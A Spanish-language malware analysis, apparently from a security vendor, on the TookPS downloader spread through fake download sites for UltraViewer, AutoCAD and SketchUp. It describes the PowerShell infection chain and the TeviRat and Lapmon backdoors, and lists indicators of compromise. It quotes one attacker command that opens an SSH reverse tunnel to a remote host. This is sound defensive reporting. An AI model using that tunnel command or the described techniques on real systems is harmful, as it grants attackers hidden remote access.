

A principios de marzo, publicamos un estudio dedicado a varias campañas maliciosas que utilizan el popular LLM DeepSeek como señuelo. Más tarde, al estudiar la telemetría, vimos que uno de los programas maliciosos descritos en el artículo, en concreto el cargador TookPS, no solo se disfraza de redes neuronales. En particular, descubrimos sitios que imitan las páginas oficiales de varios programas de acceso remoto a computadoras y de programas de modelado 3D, así como páginas que ofrecen descargar este software de forma gratuita.

Cabe destacar que UltraViewer, AutoCAD y SketchUp se utilizan con frecuencia en el ámbito empresarial. De este modo, las posibles víctimas de esta campaña pueden ser tanto usuarios particulares como organizaciones.

Además de los sitios maliciosos, encontramos en la telemetría nombres de archivos detectados como Ableton.exe y QuickenApp.exe, que hacen referencia a programas legítimos. Ableton es un programa que se utiliza para componer música, grabar, mezclar y masterizar pistas, etc. Quicken es una aplicación para la gestión de finanzas personales que permite rastrear de manera centralizada los gastos e ingresos en diferentes cuentas, deudas, inversiones, etc.

TookPS





En el artículo sobre los ataques que utilizan DeepSeek como señuelo, describimos brevemente la cadena de infección que inicia Trojan-Downloader.Win32.TookPS. Examinémosla con más detalle. Una vez en el dispositivo de la víctima, el cargador se conecta con el C2, cuyo dominio está especificado en su código, para obtener un script de PowerShell. Diferentes muestras de malware se comunican con diferentes dominios. Por ejemplo, el archivo con el hash MD5 2AEF18C97265D00358D6A778B9470960 establece conexión con bsrecov4[.]digital (en el momento de la investigación el dominio no funcionaba), desde el cual recibe el siguiente comando, codificado en base64:





Una vez decodificado, se puede ver en detalle qué es lo que se ejecuta en PowerShell:

En la variable $TookEnc se encuentra otro bloque de datos codificados en base64, que también se ejecuta en PowerShell. Al descifrarlo, vemos el siguiente comando:

Comando decodificado de la variable $TookEnc del script que se muestra en la captura de pantalla anterior

Diferentes muestras del comando tienen diferentes direcciones URL, pero por lo demás son idénticas. Descargan secuencialmente tres scripts para PowerShell desde la URL indicada y los ejecutan. El primer script detectado descarga desde C2 el archivo sshd.exe, su configuración (archivo config) y un archivo con la clave RSA. El segundo recibe los parámetros de la línea de comandos para iniciar sshd: la dirección del servidor remoto, el puerto y el nombre de usuario, después de lo cual inicia sshd.

Ejemplo de línea de inicio generada por el script malicioso de PowerShell:

|

1 |

ssh.exe -N -R 41431:localhost:109 Rc7DexAU73l@$ip_address -i "$user\.ssh\Rc7DexAU73l.41431" -f "$user\.ssh\config" |

Este comando inicia un servidor SSH que establece un túnel entre el dispositivo infectado y el servidor remoto. Para la autenticación se utiliza la clave RSA descargada anteriormente, y la configuración del servidor se toma del archivo config. El túnel le permite al atacante acceder al sistema y ejecutar los comandos que desee.

El tercer script, a su vez, intenta descargar en la computadora de la víctima una modificación del malware Backdoor.Win32.TeviRat. Es un backdoor conocido que instala en el dispositivo infectado el software de acceso remoto TeamViewer, que modifica mediante el método DLL sideloading. En palabras simples, los atacantes colocan una biblioteca maliciosa en la misma carpeta que TeamViewer. Esta altera el comportamiento y las configuraciones estándar del software, ocultándolo del usuario y proporcionando a los atacantes acceso remoto oculto. En la campaña que investigamos, se utilizó el dominio invoicingtools[.]com como C2.

Además, en el dispositivo infectado se descarga Backdoor.Win32.Lapmon.*. Desafortunadamente, no pudimos determinar qué vehículo lo transporta al sistema. Este backdoor utiliza el dominio twomg[.]xyz como C2.

De esta manera, los atacantes obtienen acceso completo a la computadora de la víctima de varias maneras diferentes.

Infraestructura



La mayoría de los dominios a los que acceden los scripts y programas maliciosos en este ataque fueron registrados en la primera mitad de 2024 y se encuentran en una de dos direcciones IP:

No pudimos encontrar recursos útiles para el usuario en estas direcciones IP. Pero además de los dominios relacionados con la campaña actual, encontramos otros que ya habían sido bloqueados por nuestras soluciones desde hace tiempo. Esto indica que es muy probable que TookPS, Lapmon y TeviRat no sean los primeros en el arsenal de estos delincuentes.

Conclusión

Los ataques de TookPS que hacen uso de DeepSeek como señuelo resultaron ser solo la punta del iceberg de una campaña a gran escala dirigida tanto a usuarios domésticos como a organizaciones. Los delincuentes distribuían software malicioso disfrazado de varios programas populares, incluidos algunos que tienen demanda en el ámbito empresarial. Después de la infección inicial, intentaron de varias maneras establecer acceso oculto al dispositivo de la víctima.

Para no caer víctima de ataques similares, aconsejamos a los usuarios que siempre estén atentos y no descarguen programas piratas, ya que pueden representar una gran amenaza.

Recomendamos a las empresas desarrollar una política de seguridad competente que prohíba la descarga de programas de fuentes dudosas, como páginas piratas y torrents. También se deben realizar entrenamientos de seguridad al personal a intervalos regulares para mantenerlos conscientes de las amenazas de seguridad.

IoC

MD5

46A5BB3AA97EA93622026D479C2116DE

2DB229A19FF35F646DC6F099E6BEC51F

EB6B3BCB6DF432D39B5162F3310283FB

08E82A51E70CA67BB23CF08CB83D5788

8D1E20B5F2D89F62B4FB7F90BC8E29F6

D26C026FBF428152D5280ED07330A41C

8FFB2A7EFFD764B1D4016C1DF92FC5F5

A3DF564352171C207CA0B2D97CE5BB1A

2AEF18C97265D00358D6A778B9470960

8D0E1307084B4354E86F5F837D55DB87

7CB0CA44516968735E40F4FAC8C615CE

62CCA72B0BAE094E1ACC7464E58339C0

D1D785750E46A40DEF569664186B8B40

EE76D132E179623AD154CD5FB7810B3E

31566F18710E18F72D020DCC2FCCF2BA

F1D068C56F6023FB25A4F4F0CC02E9A1

960DFF82FFB90A00321512CDB962AA5B

9B724BF1014707966949208C4CE067EE

Direcciones URL

Nicecolns[.]com

sketchup-i3dmodels-download[.]top

polysoft[.]org

autocad-cracked[.]com

ultraviewer[.]icu

ultraview-ramotepc[.]top

bsrecov4[.]digital

downloader[.]monster

download[.]monster

pstuk[.]xyz

tukeps2ld[.]online

twomg[.]xyz

tuntun2[.]digital

invoicingtools[.]com

tu02n[.]website

inreport2[.]xyz

inrep[.]xyz

Direcciones IP

88[.]119.175.187

88[.]119.175.184

88[.]119.175.190

No solo DeepSeek: TookPS también se propaga por otras vías